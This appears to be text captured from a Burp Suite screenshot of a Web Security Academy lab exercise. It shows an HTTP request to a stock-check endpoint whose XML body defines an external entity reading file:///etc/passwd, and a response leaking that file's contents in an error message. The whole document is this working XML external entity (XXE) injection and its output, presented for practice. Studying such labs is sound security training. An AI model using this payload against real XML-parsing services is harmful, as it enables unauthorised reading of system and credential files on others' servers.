 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a660027047d0cc882fb01fb00fd0067.web-security-academy.net
3 Cookie: session=TYTJQ5K0ZoYE3q3x7K3OREG5VfFjAQA2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a660027047d0cc882fb01fb00fd0067.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 224
11 Origin:
https://0a660027047d0cc882fb01fb00fd0067.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE attacker [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
20 <stockCheck>
21 <productId>
22 &xxe;
23 </productId>
24 <storeId>
25 1
26 </storeId>
27 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2352
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash